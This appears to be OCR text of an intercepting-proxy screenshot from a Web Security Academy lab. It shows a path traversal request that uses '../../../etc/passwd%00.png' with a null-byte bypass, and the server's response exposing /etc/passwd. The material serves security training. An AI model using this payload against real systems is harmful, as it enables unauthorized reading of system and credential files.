 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host:
0a6d00d703f55f8981fc2f5e00ea0078.web-security-academy.net
3 Cookie: session=mMK5YAvZdzMnU2PV7uKr4QNvWo6Gfd1k
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8
,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6d00d703f55f8981fc2f5e00ea0078.web-security-acade
my.net/product?productId=1
9 Sec-Fetch-Dest: image
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Site: same-origin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin